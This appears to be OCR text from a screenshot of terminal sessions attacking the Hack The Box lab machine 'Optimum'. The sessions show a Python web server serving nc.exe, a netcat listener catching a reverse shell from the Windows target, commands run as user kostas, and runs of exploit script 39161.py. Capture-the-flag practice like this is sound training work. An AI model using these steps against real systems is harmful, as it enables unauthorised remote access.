 root@kali: ~/Documents/HTB/Optimum/www
root@kali: ~/Documents/HTB/Optimum/www 103x34
root@kali:~/Documents/HTB/Optimum/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.8 - - [08/Oct/2019 16:18:29] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Oct/2019 16:18:29] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Oct/2019 16:18:29] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [08/Oct/2019 16:18:29] "GET /nc.exe HTTP/1.1" 200 -
root@kali: ~/Documents/HTB/Optimum
root@kali: ~/Documents/HTB/Optimum 100x34
root@kali:~/Documents/HTB/Optimum# nc -nvlp 443 10.10.10.8
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.8] 49267
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
15/10/2019  07:41 ��    <DIR>          .
15/10/2019  07:41 ��    <DIR>          ..
15/10/2019  07:34 ��    <DIR>          %TEMP%
18/03/2017  03:11 ��           760.320 hfs.exe
18/03/2017  03:13 ��                32 user.txt.txt
14/10/2019  11:40 ��             1.690 wCxirpXKDScMR.txt
3 File(s)        762.042 bytes
3 Dir(s)  31.893.372.928 bytes free
C:\Users\kostas\Desktop>type user.txt.txt
type user.txt.txt
C:\Users\kostas\Desktop>
root@kali: ~/Documents/HTB/Optimum
root@kali: ~/Documents/HTB/Optimum 206x24
root@kali:~/Documents/HTB/Optimum# python 39161.py 10.10.10.8 80
root@kali:~/Documents/HTB/Optimum#
root@kali:~/Documents/HTB/Optimum# python 39161.py 10.10.10.8 80
root@kali:~/Documents/HTB/Optimum#